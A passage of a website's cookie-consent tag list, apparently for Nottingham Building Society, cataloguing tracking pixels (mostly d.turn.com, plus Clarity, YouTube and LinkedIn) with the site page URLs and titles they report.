vdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fannual-results-2019%2F,120735596\x3d,120735595\x3dAnnual%20results%202019%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/generate_204","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdavid-a-winner-as-we-celebrate-protecting-10000-members-homes%2F,120735596\x3d,120735595\x3dDavid%20a%20winner%20as%20we%20celebrate%20protecting%2010%2C000%20members%E2%80%99%20homes%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhouse-buying-trends-2019%2F,120735596\x3d,120735595\x3dHouse%20Buying%20Trends%202019%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-282%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20282%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnewark%2F,120735596\x3d,120735595\x3dNewark%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Newark","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fsavings-faqs%2F,120735596\x3d,120735595\x3dFrequently%20asked%20savings%20questions%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Fclaim%2F,120735596\x3d,120735595\x3dHow%20to%20claim%20on%20your%20RSA%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F%23location,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/embed.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D4,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Feastwood%2F,120735596\x3d,120735595\x3dEastwood%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Eastwood","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finnovative-young-people-2022%2F,120735596\x3d,120735595\x3dMeet%20our%20trio%20of%20inspirational%20Innovative%20Young%20People%20of%202021%20winners%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b052F5153-B63C-4502-8D12-87599B42055B%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---loren%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Loren%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-2021%2F,120735596\x3d,120735595\x3dHow%20does%20the%20March%202021%20Budget%20affect%20you%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsheffield%2Fmortgage-broker%2F,120735596\x3d,120735595\x3dMortgage%20adviser%20in%20Sheffield%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Frhandeep%2F,120735596\x3d,120735595\x3dRhandeep%20Padam%20-%20Associate%20information%20security%20analyst%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmoving-home,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fmansfield%2F,120735596\x3d,120735595\x3dMansfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Mansfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fvirtual-work-experience%2F,120735596\x3d,120735595\x3dVirtual%20work%20experience%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://c.clarity.ms/c.gif","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fshining-a-light-on-most-innovative-young-people-of-2020%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20introduce%20Innovative%20Young%20People%202020%20awards%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcareers-on-the-curriculum-as-ceo-sue-delivers-careers-session-in-nottingham-high-school%2F,120735596\x3d,120735595\x3dCEO%20Sue%20a%20class%20act%20in%20delivering%20Career%20Academy%20event%20at%20Nottingham%20high%20school","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffamily-financial-planning%2F,120735596\x3d,120735595\x3dFamily%20financial%20planning%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-27-march%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2027%20March%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://x.clarity.ms/collect","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwinter-gardening-tips%2F,120735596\x3d,120735595\x3d3%20winter%20gardening%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fintroducing-story-parks%2F,120735596\x3d,120735595\x3dWe\'re%20backing%20StoryParks%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D6,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-17-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2017%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Floving-later-life%2F,120735596\x3d,120735595\x3dSaving%20for%20retirement%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-money-blogger-tips%2F,120735596\x3d,120735595\x3d4%20tips%20from%20super%20savers%3A%20The%20blogger%20edit","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fselling-your-home-and-planning-your-move%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20guide%20to%20selling%20your%20home%20and%20planning%20your%20move%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dbuy-to-let,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2F,120735596\x3d,120735595\x3dAnnual%20General%20Meeting%202022%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/dGbm8FtDLaI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Famelia-mckay%2F,120735596\x3d,120735595\x3dAmelia%20McKay%20-%20Mortgage%20processor%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Feveryday-support%2F,120735596\x3d,120735595\x3dSupport%20with%20everyday%20life%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2F,120735596\x3d,120735595\x3dHome%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week-nicola%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Nicola%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fisa-vs-savings-accounts%2F,120735596\x3d,120735595\x3dISA%20vs%20Other%20Savings%20Accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2F,120735596\x3d,120735595\x3dSavings%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-in-bloom-national-trust-gardens%2F,120735596\x3d,120735595\x3d10%20\'in%20Bloom\'%20National%20Trust%20gardens%20to%20visit%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2Fmodel-rules%2F,120735596\x3d,120735595\x3dModel%20rules%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fglossary-of-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20estate%20planning%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fpre-retirement%2F,120735596\x3d,120735595\x3dPre-retirement%20financial%20planning%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.53/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fpresentation-skills%2F,120735596\x3d,120735595\x3dPresentation%20skills%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-tony%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Tony%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fnine-tips-for-a-strong-cv%2F,120735596\x3d,120735595\x3dNine%20tips%20to%20strengthen%20your%20CV%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Ffirst-time-buyers%2F,120735596\x3d,120735595\x3dFirst%20time%20buyers%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Four-impact%2F,120735596\x3d,120735595\x3dOur%20impact%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fallie-gets-social-with-rumbletums%2F,120735596\x3d,120735595\x3dAllie%20gets%20social%20with%20Rumbletums","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fdouble-access-saver%2F,120735596\x3d,120735595\x3dDouble%20access%20saver%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-storyteller%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20storyteller%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bF1353119-FCD5-4DA7-814B-D37EAE47CF97%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D6,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-272%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20272%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcomplaints%2F,120735596\x3d,120735595\x3dResolving%20a%20problem%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://px.ads.linkedin.com/attribution_trigger","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfixed-rate,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fwest-bridgford%2F,120735596\x3d,120735595\x3dWest%20Bridgford%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20West%20Bridgford","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fiain-dal